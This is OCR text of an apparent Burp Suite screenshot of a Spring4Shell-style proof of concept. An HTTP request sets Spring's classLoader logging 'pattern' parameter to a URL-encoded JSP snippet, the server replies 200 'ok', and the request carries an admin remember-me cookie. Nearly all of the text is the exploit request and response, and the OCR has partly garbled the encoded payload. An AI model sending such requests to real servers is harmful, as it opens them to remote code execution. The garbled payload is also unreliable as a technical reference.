 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.pipeline.first.pa
ttern=
%3C%25%7B%25%7Dtout.println(%22POC%20Test%22)%3B%25%7B%25%7Dt%3E
HTTP/1.1
2 Host:
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: remember-me=
YWRtaW46MTY0OTIxMzE4ODQyMTpmYzJiZTA2NWMyYzFlOGQwOTUzMWJkOGQxZmMzYmQ
1Yg;
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Wed, 30 Mar 2022 14:02:24 GMT
5 Connection: close
6
7 ok
@Geekby